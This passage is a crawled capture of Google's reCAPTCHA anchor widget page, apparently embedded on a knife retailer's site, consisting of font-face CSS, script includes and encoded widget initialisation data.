2conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TYY6Vck2QRc8aauRPlWSf2pE9b3OeNFJSEQSG7O2Ywc\\u003d\x22,0,0,null,1,1768786986036,0,0,[46,179],null,[222,1,145],\x22RC-jpSEGEGp1yATKw\x22,null,null,null,null,null,\x220dAFcWeA4WtI8sAUp-F0Njj2n1uMi2_0pcrXGk5GE8JLO33eGD94UbiZQO8CIfdAh9ReH6aJQuj6ka7SN6tSyji3BqnUdAsRUT2A\x22,1768869785973]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=jz69geae6tzq
body_size: 49178
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Na9CixHWCbuWLxGME9DQDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Na9CixHWCbuWLxGME9DQDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Na9CixHWCbuWLxGME9DQDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosEHsOwPsOPBsONw4TDu1zCmHzDlMKCwqrClsK4wplibMOVwo7DjVczOCnCiwQqw6U5wrUMwpjCgnXCocOHw43Dn1NLwqrCgcO3PS/CrcONw4xUwr7Cqit4w6ZTwowPw4xVw4/DjsOFUMO2wqwOwrNHFcK/O8OGWCbCl2bDjsOXSMK4fsKUwqtNw71WFcO7w7cawoRMw5wLEsKAw7/CsMOWR1syw78OwqzDpMOOI8Obw4PCk8KQwpdMwrHDlMK2w4vDv8OsGC4kwrV/w4U6GB5Iw5hcKsOpFsOVwopxwodawr3CiMKOwr8sJsKuwqHCvsKfBVrDvcKQdC9Aw65BPk/CmMOaFcOxwo/DkcK6w6rDmxw2w4vCt8KzwrYbw5XCiybCi8O/wr7CnsKTwpc6BTXChn5sesOrTsKueMKuPsOqTsO9w7ReADHDuMKyfMOVdjVnMcK7w7gbw6/Ci8Kuwrcbw5fDrcOrw4vDrFN8awJURD9LHz7DucOpw4TCvcO4ejJUMCPCkMKWH3pNw65pfnxIw50NTT9zBMKZw6/[base64]/w7QaQxtEwrrDvE46aWzCpy0bwq9rwrDDqk5kwqMfNTlUw7UAworDlcKFw6fDnSBKwro4GcKsw6s7FsKXwoTCu8KibMKiw6AhaHMKw6DDncO5ax7Dv8Ksw55Yw6rDnEIYwotLccKtwp/Cu8K7KcKkMC/CkTBLT17CvMKfEWrDvXDDo8KqwpjDk8Ovw7IbYibCgU/[base64]/DisK6w5IGwr0Fw4DCrMKmcCQ3NhbDi01CRsOXA8OGc1rCncOFXFpJw6fDgMOfw5DCnGfDlcKPX0Acwr9BwoPCrHvDiMOiw5PChMKXwqbDrsK4wotyZcKcAmZvwqMhTnRjw5VjwpvCjsO/w4BSIcK3dsOwLMK9CWLCo3HDvSU+w4bCksOlSBg+XE/DqwQ4DWXClsKqb2fDqhfDmCrCgnUBw59/RAfCo8OfccKrw6zCmMKAw7fCrxIEBMKmew/DmcKhwqrCnwrCvCzCo8OQQMO3bcKtw7RnwpHCtEJCRl13w4tOwr5LeUpQc3xJwpIqw515w7vDoHI0KEvCgcKHw4tow5k0w7vCqcKAwpLDrMKqZcOpbCl+w7J0wrA9w78bw5QXwpTDqQHCimHCo8OqwrtMHnRSwp/CicKgbsOtcW45wpQabwsme8OeVy8rc8KFC8OKw7bDu8KxDXzCgcKtaAxBeylNw5jCtB7Dt3bDiHAAb8KIdifCiXAjZMKhL8OWAMOtw5fDrMKrGlgpw5zCosOhw7stBxl4XWzDmzt/w67CrMKqQ1DCo1dlMzfDlVzDmsKzMSQ8L1PDmR5Ew4QywrDCssOrwq/[base64]/ChVxKPcOvfMOcEMKOYcKwNHLDhQnCjGfCl1PCsSjChcO3wqtVwpBPw5XCtMODw6DDl0E7w4VNMcK9woHCicKuwqvCvAEjMsKAWsK/w5c6P13DhsOGwo0KKMKSS8OZDUfDisKDw454FUJlEDDDggHDvMKqJDLDukFQw6LClCfDtzfDt8K2AGLDon3DqcOmQlNYwoEIw4QRRMOIZ0d4w4rClV/CtsKuGV/CulTCkAt0wpzDp3HCo8O8wq3Csj5sasK1e8K4w5lRZsKKw7ska8KZwqnCqiNUShsRLWPDlz5HwqQQQ1w4STURw7sQwpjDhTVEIcOtShbDozLCumfDhcK0dsKHw5xXcy4kwpExY38QZMOaZUEFwpzDjy5Lwo9BYsKhCgU3IcODw5/DjMOowq/DrMO4QMOtwr0kbsKKw5fDlcONwprDs1YnYTbDlkc/wq/Cm0vDuRACwrwWHMOKwpPDusOaw4HCo8OCK1fDpBoTw4/Dn8OBdsOOw5kdw5DDgWvDvg3DqHXCt3JUfcODTijDpyNDw4XDqEYQwohgw5sMOW3DjsOWJ8K5a8KtfcO7RcKDQ8OyUApSDsK9ecOFZ35jwqjCrxzCjlrCpjHCp1/Dt1tKw4AtMsOURlcZwr/DiAxFJm/CgHxjwonDumXDqMK1w4jCmGomw6PCmi0jwqjCoMOowq/DiMKmGHrCtsKQGgQLwr8SwqdpwqTDq3LDq3/Dqn9OX8O7w5cWVsKmwqpzSlzDlcKRNFtbd8Kew7jDnF7Cli0NVywuw5vCnsOuTcO4w4NQwrVQwrs/w5lhLcKHw4zDssKqJ3rDl8K8wp/CvMOEbwHCksKqwr/DpxTDjH3DqMO2SQAWd8KWw4tjw5PDrF3Dv8OhA8KqDiPDuG3Do8KNPMOAD2kkw44mWsOswrsqDcOUJjIYwoTCncOEwoJ2woABQUbDjXgkwqvDoMKaw7TDuMKfw7EDHyHCl8KdE3Ytwr3ClcKAGh8TdMOjwrzCvRPDgcOrS3IKwpnDocKpHcOEXVfCjsO/w6vDkMKXw4fDjkxWw51wfwRzw4gQcFI1AiPDusOqJnvCn0jChlLDq8OGBGzCiMKhMT7CiXHCgHlLLMOSwqTCvm7DtXUgEV/[base64]/XsKZwofCmcOuw690IMKiZMKxWTXCq8KYwr8NwoV/wrPDg3jDkMOGwrDCuhDCpcOwwpjDmMKgLMOdc39kw4rCqR0NW8KIw4/DqcKEw63CrMKFT8Ksw5/Dg8KlP8OlwqrDjcKEwr3Do3gcBUkgw4rCvALDjkMuw6laMjhCw7ZfaMOGwpIZwo7DjMK/CMKnGltnZXrDucOmLh